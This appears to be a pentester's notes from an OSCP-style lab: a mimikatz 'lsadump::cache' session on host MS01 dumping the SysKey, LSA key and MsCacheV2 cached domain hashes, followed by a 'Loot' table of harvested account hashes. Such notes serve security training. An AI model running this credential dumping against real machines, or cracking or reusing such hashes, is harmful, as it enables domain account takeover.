 mimikatz # lsadump::cache
Domain : MS01
SysKey : a5403534b0978445a2df2d30d19a7980
Local name : MS01 ( S-1-5-21-2114389728-3978811169-1968162427 )
Domain name : OSCP ( S-1-5-21-2610934713-1581164095-2706428072 )
Domain FQDN : oscp.exam
Policy subsystem is : 1.18
LSA Key(s) : 1, default {51d601d1-119c-163a-7318-7f9426349648}
[00] {51d601d1-119c-163a-7318-7f9426349648} 6a730b82a6aa37201014830f2e68216ab15f2bce391265ff3d4fdd22d9e86549
* Iteration is set to default (10240)
[NL$1 - 3/2/2023 2:26:01 AM]
RID       : 00000451 (1105)
User      : OSCP\celia.almeda
MsCacheV2 : cdfd82ed5ad093e2774bb0cb51805515
[NL$2 - 11/10/2022 3:06:42 AM]
RID       : 000001f4 (500)
User      : OSCP\Administrator
MsCacheV2 : a3a38f45ff2adaf28e945577e9e2b57a
[NL$3 - 11/14/2022 1:58:38 AM]
RID       : 00000a2e (2606)
User      : OSCP\web_svc
MsCacheV2 : 130379745455ae62bbf41faa0572f6d3
mimikatz #
Loot
Creds
User Hash Pass Location
celia.almeda e728ecbadfb02f51ce8eed753f3ff3fd OSCP / OSCP.EXAM
Mary.Williams 9a3121977ee93af56ebd0ef4f527a35e OSCP / OSCP.EXAM
Administrator 3c4495bbd678fac8c9d218be4f2bbc7b Local
Flags
file Hash